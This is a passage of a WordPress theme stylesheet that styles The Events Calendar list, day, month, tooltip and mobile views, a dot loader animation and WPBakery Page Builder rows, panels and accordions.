  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .tribe-address,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta .tribe-address {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.8;
    position: relative;
    top: 0;
    left: 0;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    width: auto;
    height: auto;
    text-transform: none;
    padding: 0;
    display: block;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details:before,
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .tribe-address:before,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details:before,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta .tribe-address:before,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details:before,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .tribe-address:before,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details:before,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta .tribe-address:before {
    font-family: "fontello";
    font-size: 15px;
    position: absolute;
    left: 0;
    top: 0;
    line-height: 28px;
    text-align: left;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details .tribe-country-name,
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .tribe-address .tribe-country-name,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details .tribe-country-name,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta .tribe-address .tribe-country-name,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details .tribe-country-name,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .tribe-address .tribe-country-name,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details .tribe-country-name,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta .tribe-address .tribe-country-name {
    display: none;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details,
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .tribe-events-venue-details,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta .tribe-events-venue-details,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .tribe-events-venue-details,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta .tribe-events-venue-details {
    position: relative;
    padding-left: 1.5em;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details:before,
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .tribe-events-venue-details:before,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details:before,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta .tribe-events-venue-details:before,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details:before,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .tribe-events-venue-details:before,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details:before,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta .tribe-events-venue-details:before {
    content: '\e833';
    font-size: 22px;
    font-family: "fontello";
    position: absolute;
    left: 0;
    top: 0;
    line-height: 28px;
    text-align: left;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details:before,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details:before,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-meta .time-details:before,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-meta .time-details:before {
    content: '\e974';
    font-size: 15px;
    font-family: "fontello";
    position: absolute;
    left: 0;
    top: 0;
    line-height: 28px;
    text-align: left;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-image,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-event-image,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-event-image,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-event-image {
    width: 24%;
    order: 2;
  }
  body.events-list div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-list-event-description,
  body.events-list div#tribe-events-day .type-tribe_events .tribe-events-list-event-description,
  body.tribe-events-day div#tribe-events-content.tribe-events-list .type-tribe_events .tribe-events-list-event-description,
  body.tribe-events-day div#tribe-events-day .type-tribe_events .tribe-events-list-event-description {
    width: 42%;
    order: 3;
    padding: 0 2%;
  }
}
.tribe-events-day .tribe-events-day-time-slot .tribe-events-day-time-slot-heading {
  font-size: 16px;
}

body.events-list .tribe-events-loop,
body.tribe-events-day .tribe-events-day .tribe-events-loop {
  max-width: none;
}

.events-list #tribe-events-footer,
.tribe-events-day #tribe-events-footer,
.tribe-events-map #tribe-events-footer,
.tribe-events-calendar + #tribe-events-footer {
  margin: 3.4em 0 1.8em;
}

.events-list #tribe-events-footer,
.single-tribe_events #tribe-events-footer,
.tribe-events-day #tribe-events-footer,
.tribe-events-map #tribe-events-footer,
.tribe-events-photo #tribe-events-footer {
  padding-top: 3em;
  border-top-style: dotted;
}

/* Calendar */
.tribe-events-calendar thead th {
  padding: 1.7em 0 1.8em !important;
  font-weight: 600;
  letter-spacing: 0.64px;
  text-transform: uppercase;
  position: relative;
}

#tribe-events-content .tribe-events-calendar td {
  font-size: 1em;
  padding: 0;
  height: 10em;
  text-align: left;
}

#tribe-events-content .tribe-events-calendar td:hover {
  box-shadow: none;
  background: none;
}

.tribe-events-calendar td div[id*="tribe-events-daynum-"],
.tribe-events-calendar td div[id*="tribe-events-daynum-"] a {
  font-size: 1em;
  font-weight: 400;
}

.tribe-events-calendar td div[id*="tribe-events-daynum-"] {
  padding: 1em 1.7em 0;
  margin-bottom: 0;
  text-align: left;
}

.tribe-events-calendar td div[id*="tribe-events-daynum-"], .tribe-events-calendar td div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a,
.tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"] > a {
  background: none;
}

#tribe-events-content .tribe-events-calendar td.tribe-events-present.mobile-active:hover,
.tribe-events-calendar td.tribe-events-present.mobile-active,
.tribe-events-calendar td.tribe-events-present.mobile-active div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-present.mobile-active div[id*="tribe-events-daynum-"] a {
  background-color: transparent;
}

.tribe-events-calendar td.tribe-events-present {
  position: relative;
}

.tribe-events-calendar td.tribe-events-present:before {
  content: ' ';
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: -1px;
  border: 1px solid #ddd;
  height: auto;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.events-archive.events-gridview #tribe-events-content table .type-tribe_events {
  margin: 0;
  padding: 1em 1.5em;
}

#tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title {
  font-size: 15px;
  font-weight: 400;
}

/* Mobile view */
.tribe-bar-collapse #tribe-bar-collapse-toggle {
  font-size: 12px;
  padding: 0.5em 1em 0.5em;
  height: 3.333em;
  border: none;
  width: 66%;
  text-align: center;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

#tribe-bar-form.tribe-bar-collapse #tribe-bar-views + .tribe-bar-filters {
  margin-top: 20px;
}

#tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow:after {
  content: '\e828';
  font-family: "fontello";
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  top: 5px;
  border: none;
}

#tribe-bar-collapse-toggle span.tribe-bar-toggle-arrow:after,
#tribe-bar-collapse-toggle.tribe-bar-filters-open span.tribe-bar-toggle-arrow:after {
  display: none;
}

#tribe-bar-form.tribe-bar-collapse #tribe-bar-views .tribe-bar-views-list {
  padding: 0;
}

#tribe-bar-form.tribe-bar-collapse #tribe-bar-views {
  float: right;
  width: 32%;
}

.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-date-filter,
.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-search-filter,
.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-submit {
  float: left;
  width: 32%;
}

.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-date-filter,
.tribe-bar-collapse .tribe-bar-filters-inner > .tribe-bar-search-filter {
  margin-right: 2%;
}

.tribe-events-calendar .tribe-events-has-events.mobile-trigger:after {
  margin: 1.5em auto 0;
}

.tribe-events-calendar td.mobile-trigger div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.mobile-trigger div[id*="tribe-events-daynum-"] a {
  margin-top: 0;
}

.tribe-mobile-day-heading {
  font-size: 1.4286em;
  line-height: 1.25em;
}

#tribe-mobile-container {
  margin-bottom: 2em;
}

#tribe-mobile-container .type-tribe_events {
  padding-top: 1em;
}

#tribe-mobile-container .type-tribe_events h3 {
  font-size: 1.0714em;
  margin-bottom: 1em;
}

#tribe-mobile-container .type-tribe_events .tribe-event-date-start {
  display: inline-block;
  margin-bottom: 0.8em;
}

#tribe-mobile-container .type-tribe_events .tribe-events-read-more {
  margin-top: 0;
  padding: 0;
}

/* Tooltip */
.recurring-info-tooltip, .tribe-events-calendar .tribe-events-tooltip, .tribe-events-week .tribe-events-tooltip {
  padding: 0;
  bottom: 5.5em !important;
  left: -2em;
  width: 32.5em;
  z-index: 10000;
  text-transform: none;
}

.tribe-events-tooltip .tribe-events-event-body {
  font-size: 1em;
  line-height: 1.8em;
  padding: 1em 1.8em 1.5em;
  overflow: hidden;
}

#tribe-events-content .tribe-events-tooltip h3 {
  font-size: 1.4em;
  line-height: 1.25em;
  font-weight: 400;
  padding: 1.2em 1.2em 1.2em;
}

.tribe-events-tooltip .tribe-events-event-body .tribe-events-event-thumb img {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.tribe-events-tooltip .tribe-event-duration {
  margin-bottom: 1em;
}

.tribe-events-tooltip .tribe-events-event-thumb {
  padding: 0.5em 1.5em 0 0;
}

.tribe-events-tooltip .tribe-event-description p {
  margin: 0;
  line-height: 1.7em;
}

.tribe-events-tooltip .tribe-event-description p + p {
  margin-top: 1em;
}

.tribe-events-tooltip:not(.tribe-event-featured) .tribe-events-event-thumb {
  padding-top: 0;
}

/* Buttons and Navigation */
#tribe-events-footer .tribe-events-sub-nav {
  text-align: justify;
}

#tribe-events-footer .tribe-events-sub-nav:after {
  content: ' ';
  display: inline-block;
  width: 100%;
  height: 0;
}

#tribe-events-footer .tribe-events-sub-nav li {
  width: auto !important;
  margin: 0 !important;
  padding: 0 !important;
  overflow: hidden;
  display: inline-block !important;
  vertical-align: top;
  float: none !important;
  text-align: justify;
  padding-bottom: 1px !important;
}

#tribe-events-footer .tribe-events-sub-nav li a {
  white-space: nowrap;
}

#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next {
  text-align: right;
}

.tribe-events-sub-nav li a span {
  display: none !important;
}

/* Buttons */
.tribe-events-read-more {
  display: block;
  margin-top: 1.5em;
}

/* Events list */
.events-list .tribe-events-loop, .single-tribe_organizer .tribe-events-loop, .single-tribe_venue .tribe-events-loop, .tribe-events-day .tribe-events-loop {
  max-width: 770px;
}

.tribe-events-list .tribe-events-list-separator-month {
  margin: 3.5em auto;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 1.25em;
  line-height: 1.6em;
  font-weight: 400;
}

.tribe-events-list .tribe-events-list-separator-month:first-child {
  margin-top: 2em;
}

.tribe-events-list .tribe-events-event-cost {
  margin: 0;
  display: block !important;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
}

.tribe-events-list .tribe-events-event-cost span {
  padding: 0.6em 1em;
  font-weight: 400;
}

.tribe-events-list .tribe-events-event-meta {
  font-weight: 400;
}

.tribe-events-event-meta address.tribe-events-address,
.tribe-events-list .tribe-events-venue-details {
  line-height: 1.5em;
  font-style: normal;
}

.tribe-events-event-meta .tribe-event-schedule-details {
  margin-bottom: 0.8em;
  font-size: 1.0667em;
  font-style: italic;
  letter-spacing: 0;
}

.tribe-events-list .type-tribe_events,
.tribe-events-list-separator-month + .type-tribe_events.tribe-events-first {
  padding: 0;
  margin: 0;
}

.tribe-events-list .type-tribe_events + .type-tribe_events,
.tribe-events-day .tribe-events-day-time-slot + .tribe-events-day-time-slot + .tribe-events-day-time-slot {
  border-top: 1px solid #eee;
  margin-top: 4em;
  padding-top: 4em;
}

.tribe-events-list .tribe-events-event-image {
  margin-top: 0.4em;
  width: 30%;
  float: left;
}

.tribe-events-list .tribe-events-loop .tribe-events-content {
  text-align: justify;
}

#tribe-events .tribe-events-content p, .tribe-events-after-html p, .tribe-events-before-html p {
  line-height: 1.8em;
}

.tribe-events-loop .tribe-events-content {
  padding-right: 0;
}

/* Evets day */
#tribe-events-day {
  padding: 0;
}

.tribe-events-day .tribe-events-day-time-slot h5 {
  margin: 0 0 1em;
  padding: 1em 2em;
}

.tribe-events-day .tribe-events-day-time-slot .type-tribe_events {
  margin-left: 0;
}

/* Single event */
#tribe-events-content.tribe-events-single {
  margin-top: 0;
}

.tribe-events-back {
  display: none;
}

.tribe-events-notices {
  margin: 0 0 1em 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.single-tribe_events .tribe-events-single-event-title {
  font-size: 2em;
  line-height: 1.2em;
  letter-spacing: 2px;
  margin: 0;
  text-align: center;
}

.tribe-events-notices + .tribe-events-single-event-title {
  margin-top: 1.5em;
}

.tribe-events-schedule {
  position: relative;
}

.tribe-events-schedule h2 {
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin: 0;
  display: block;
  text-align: center;
}

.single-tribe_events .tribe-events-schedule .tribe-events-divider,
.single-tribe_events .tribe-events-schedule .tribe-events-cost {
  font-size: 1em;
}

.single-tribe_events .tribe-events-schedule .tribe-events-divider {
  display: none;
}

.single-tribe_events .tribe-events-schedule .tribe-events-cost {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  font-weight: 400;
}

.single-tribe_events .tribe-events-single-event-title,
.single-tribe_events .tribe-events-schedule {
  display: none;
}

.tribe-events-single > .tribe_events {
  display: block;
}

.single-tribe_events .tribe-events-event-image {
  float: left;
  width: 40% !important;
  margin: 0.4em 3% 2em 0;
}

.single-tribe_events .tribe-events-event-meta {
  font-size: 1em;
  line-height: 1.25em;
}

.single-tribe_events .tribe-events-cal-links:after {
  content: ' ';
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.single-tribe_events .type-tribe_events {
  padding-top: 0;
}

.single-tribe_events .tribe-events-single-section {
  clear: none;
  float: left;
  width: 50%;
  margin: 0;
  padding: 3em 0 0;
  border: none;
  background-color: transparent;
}

.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group {
  padding: 0;
  margin: 0;
  width: 40%;
}

.single-tribe_events .tribe-events-event-meta .tribe-events-venue-map {
  width: 50%;
}

.single-tribe_events .tribe-events-event-meta .tribe-events-venue-map > div {
  height: 250px !important;
}

.single-tribe_events .tribe-events-event-meta .tribe-events-meta-group + .tribe-events-meta-group {
  margin-left: 3em;
}

.single-tribe_events .tribe-events-meta-group .tribe-events-single-section-title {
  margin-top: 0;
  font-size: 1.2em;
}

.single-tribe_events #tribe-events-content .tribe-events-event-meta dt,
.single-tribe_events #tribe-events-content .tribe-events-event-meta dd {
  line-height: 1.4em;
}

.single-tribe_events #tribe-events-content .tribe-events-event-meta dt {
  font-size: 1.0667em;
  font-weight: 400;
  font-style: italic;
  letter-spacing: 0;
}

.single-tribe_events .tribe-events-venue-map {
  margin: 0;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.single-tribe_events #tribe-events-footer {
  border-top: none;
}

.single-tribe_events .tribe-events-sub-nav li a {
  white-space: normal;
}

.single-tribe_events .tribe-events-sub-nav li a:before,
.single-tribe_events .tribe-events-sub-nav li a:after {
  display: inline-block;
  line-height: inherit;
  margin: 0 0.3em 0 0;
}

.single-tribe_events .tribe-events-sub-nav li a:after {
  margin: 0 0 0 0.3em;
}

.single-tribe_events .tribe-events-sub-nav .tribe-events-nav-next,
.single-tribe_events .tribe-events-sub-nav .tribe-events-nav-next a {
  text-align: right;
}

#tribe-events-footer:before,
#tribe-events-footer:after {
  display: none;
}

/* Widget */
.tribe-events-list-widget .tribe-list-widget {
  padding-left: 0;
}

.tribe-events-list-widget .tribe-events-list-widget-events {
  margin-bottom: 1.5em;
  padding: 0;
}

.tribe-events-list-widget .tribe-events-list-widget-events .tribe-event-title {
  font-size: 1.2em;
  margin: 0;
}

#tribe-bar-collapse-toggle,
#tribe-events-header {
  display: none !important;
}

.tribe-bar-collapse #tribe-bar-collapse-toggle {
  display: block !important;
}

#tribe-events-content .tribe-events-tooltip h3 {
  padding: 1.2em 1.2em 1.2em;
  font-size: 1.4em;
  line-height: 1.25em;
  margin: 0;
  color: #ff6000 !important;
  background: #1f1f1d !important;
  font-weight: 400;
}

@media (max-width: 1023px) {
  #tribe-bar-form {
    justify-content: space-between;
  }

  .tribe-bar-collapse #tribe-bar-collapse-toggle {
    width: 100%;
  }

  #tribe-bar-form.tribe-bar-collapse #tribe-bar-views {
    width: auto;
    float: none;
    margin: 0;
  }

  #tribe-bar-form #tribe-bar-views,
  #tribe-bar-form #tribe-bar-filters-wrap {
    width: 45% !important;
  }

  #tribe-bar-form.tribe-bar-collapse #tribe-bar-collapse-toggle[aria-expanded="true"] {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
  }

  #tribe-bar-form.tribe-bar-collapse .tribe-bar-filters {
    margin-top: 0;
    padding: 10px;
  }
  #tribe-bar-form.tribe-bar-collapse .tribe-bar-filters .tribe-bar-search-filter,
  #tribe-bar-form.tribe-bar-collapse .tribe-bar-filters .tribe-bar-date-filter {
    margin-bottom: 10px;
  }
  #tribe-bar-form.tribe-bar-collapse .tribe-bar-filters .tribe-bar-search-filter,
  #tribe-bar-form.tribe-bar-collapse .tribe-bar-filters .tribe-bar-submit,
  #tribe-bar-form.tribe-bar-collapse .tribe-bar-filters .tribe-bar-date-filter {
    padding: 0;
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .tribe-bar-collapse #tribe-bar-collapse-toggle {
    width: 100% !important;
  }

  #tribe-bar-form input[type="text"] {
    background-color: #6b6b69 !important;
  }

  #tribe-bar-filters {
    border-radius: 3px;
    background-color: #2b2b28 !important;
  }

  .tribe-events-calendar td div[id*="tribe-events-daynum-"] {
    padding: 0.5em 0.5em !important;
  }
}
@media (max-width: 487px) {
  form#tribe-bar-form.tribe-bar-collapse {
    flex-direction: column;
  }
  form#tribe-bar-form.tribe-bar-collapse div#tribe-bar-filters-wrap {
    margin-bottom: 10px;
  }
  form#tribe-bar-form.tribe-bar-collapse div#tribe-bar-views,
  form#tribe-bar-form.tribe-bar-collapse div#tribe-bar-filters-wrap {
    width: 100% !important;
  }
}
/* Tribe Events Calendar New view styles
----------------------------------------------------------------- */
.tribe-common .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input svg,
.tribe-common .tribe-events-c-top-bar__nav-list svg {
  display: none;
}

.tribe-common .tribe-events-c-top-bar__datepicker-button svg {
  display: block;
}

.tribe-common--breakpoint-medium.tribe-common .tribe-common-c-btn-border,
.tribe-common--breakpoint-medium.tribe-common a.tribe-common-c-btn-border {
  border-width: 0;
  text-transform: uppercase;
  font-weight: 600;
}

.tribe-events .tribe-events-c-ical__link {
  border-width: 0 !important;
  text-transform: uppercase;
}

.tribe-common .tribe-events-c-ical__link .tribe-common-c-svgicon {
  color: #fff;
}

.tribe-common--breakpoint-medium.tribe-common .tribe-common-b3 {
  font-size: 1em !important;
  line-height: 1.5em;
  font-weight: 400 !important;
  font-style: normal;
  text-align: center;
  text-transform: none;
  border: none !important;
}

.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner {
  height: 20px;
}

.tribe-common.tribe-events.tooltipster-base,
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner * {
  font-weight: 600;
  font-style: normal;
}

.tribe-common.tribe-events.tooltipster-base a {
  border-width: 0 !important;
}

.tribe-common.tribe-events.tooltipster-base a:hover {
  text-decoration: none !important;
  border-width: 0 !important;
}

.tribe-common .tribe-common-c-btn-icon--caret-right:before {
  background-image: url("[data-uri]");
  height: 14px !important;
  width: 8px !important;
}

.tribe-common .tribe-common-c-btn-icon--caret-left:before {
  background-image: url("[data-uri]");
  height: 14px !important;
  width: 8px !important;
}

.tribe-events .tribe-events-c-top-bar__nav-list-item {
  padding-right: 10px;
}

.tribe-common--breakpoint-medium.tribe-common .tribe-common-h4--min-medium a,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-title a {
  border-width: 0 !important;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-title {
  font-size: 27px;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-wrapper,
.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-venue,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-day__event-datetime-wrapper {
  font-weight: 600;
}

.tribe-common p {
  font-size: 1rem;
}

.tribe-events .tribe-events-c-nav__prev-icon-svg path,
.tribe-events .tribe-events-c-nav__next-icon-svg path,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next svg path,
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev svg path {
  fill: #fff !important;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next::after {
  background-image: url("[data-uri]") !important;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev::before {
  background-image: url("[data-uri]") !important;
}

@media (max-width: 480px) {
  .tribe-events .tribe-events-c-nav__next,
  .tribe-events .tribe-events-c-nav__prev {
    font-size: 12px !important;
    padding-left: 18px;
    padding-right: 18px;
  }
  .tribe-events .tribe-events-c-nav__next:before, .tribe-events .tribe-events-c-nav__next:after,
  .tribe-events .tribe-events-c-nav__prev:before,
  .tribe-events .tribe-events-c-nav__prev:after {
    display: none;
  }
}

.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper {
  width: 100%;
}

.tooltipster-base.tribe-events-tooltip-theme {
  padding: 34px;
}

.tribe-common.tribe-events > div {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.tribe-common.tribe-events .tribe-events-header .tribe-events-header__events-bar {
  border-radius: 3px;
}

.tribe-common .tribe-common-c-loader__dot {
  background-color: #ff6000;
}
@keyframes a {
  5% {
    background-color: #141827;
  }
}
.tribe-events .tribe-events-c-nav__list-item--today {
  display: none;
}

/* LOADER */
.tribe-common .tribe-common-c-loader {
  /* Dots */
}
.tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot {
  background-color: #fff;
  display: inline-block;
  vertical-align: top;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}
.tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot + .tribe-common-c-loader__dot {
  margin-left: 20px;
}
.tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot--first {
  -webkit-animation: preloader_dot_one 1.5s infinite;
  -ms-animation: preloader_dot_one 1.5s infinite;
  animation: preloader_dot_one 1.5s infinite;
}
.tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot--second {
  -webkit-animation: preloader_dot_two 1.5s infinite;
  -ms-animation: preloader_dot_two 1.5s infinite;
  animation: preloader_dot_two 1.5s infinite;
  -webkit-animation-delay: 0.25s;
  -ms-animation-delay: 0.25s;
  animation-delay: 0.25s;
}
.tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot--third {
  -webkit-animation: preloader_dot_three 1.5s infinite;
  -ms-animation: preloader_dot_three 1.5s infinite;
  animation: preloader_dot_three 1.5s infinite;
  -webkit-animation-delay: 0.5s;
  -ms-animation-delay: 0.5s;
  animation-delay: 0.5s;
}
@-webkit-keyframes preloader_dot_one {
  75% {
    -webkit-transform: scale(0);
  }
}
@keyframes preloader_dot_one {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}
@-webkit-keyframes preloader_dot_two {
  75% {
    -webkit-transform: scale(0);
  }
}
@keyframes preloader_dot_two {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}
@-webkit-keyframes preloader_dot_three {
  75% {
    -webkit-transform: scale(0);
  }
}
@keyframes preloader_dot_three {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}
#tribe-events-pg-template {
  max-width: revert;
  padding: 0;
}

.tribe-events-content ol,
.tribe-events-content p,
.tribe-events-content ul {
  font-size: inherit;
  line-height: inherit;
}

.tribe-events-cal-links .tribe-events-gcal {
  margin-right: 1.25em;
}

.tribe-events-event-meta:before {
  display: none;
}

.tribe-events-single abbr,
.tribe-events-single acronym {
  border-bottom: unset;
}

.tribe-events-single .tribe-events-venue-map {
  height: max-content;
}

.tribe-events-single .tribe-events-sub-nav {
  display: block;
}

.tribe-events .tribe-events-c-messages__message--notice .tribe-events-c-messages__message-icon-svg,
.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:before,
.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a:after {
  display: none;
}

.tribe-events-c-messages__message-list .tribe-events-c-messages__message-list-item {
  word-break: break-word;
}

.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*=tribe-events-daynum-],
.tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*=tribe-events-daynum-] > a {
  background-color: transparent;
}

/* WPBakery Page Builder styles
----------------------------------------------------------------- */
/* Row and Columns */
.vc_col-sm-12 {
  min-height: 0;
}

.vc_col-sm-12[class*="vc_col-lg-"],
.vc_col-sm-12[class*="vc_col-md-"],
.vc_col-sm-12[class*="vc_col-xs-"] {
  min-height: 1px;
}

.vc_row[data-vc-full-width]:not(.vc_parallax) {
  overflow: visible;
}

.vc_row.vc_row-o-full-height {
  min-height: 100vh !important;
}

.vc_col-has-fill > .vc_column-inner,
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner,
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
  padding-top: 0 !important;
}

.vc_row .wpb_column:not(.vc_col-sm-12) blockquote {
  margin: 0;
}

/* Stripes before and after the row */
.vc_row.stripe_before,
.vc_row.stripe_after {
  position: relative;
  overflow: hidden;
  padding-top: 500px;
  margin-top: -500px;
  padding-bottom: 500px;
  margin-bottom: -500px;
}

.vc_row.stripe_before:before,
.vc_row.stripe_after:after {
  content: " ";
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 180%;
  background-color: inherit;
}

.vc_row.stripe_before:before {
  top: 0;
}

.vc_row.stripe_after:after {
  bottom: 0;
}

/* Panels */
.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body {
  padding: 2.4em 0;
}

.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body p {
  margin-bottom: 0;
}

.vc_tta.vc_general .vc_tta-panels .vc_tta-panel-body p + p {
  margin-top: 1em;
}

/* Accordion */
.vc_tta.vc_tta-accordion .vc_tta-panel-body,
.vc_tta.vc_tta-accordion .vc_tta-panel-heading {
  border: none !important;
  background: transparent !important;
}

.vc_tta.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta.vc_tta-style-classic .vc_tta-panel:not(:last-child) .vc_tta-panel-heading, .vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading, .vc_tta.vc_tta-style-modern .vc_tta-panel:not(:last-child) .vc_tta-panel-heading {
  margin-bottom: 1.6em;
}

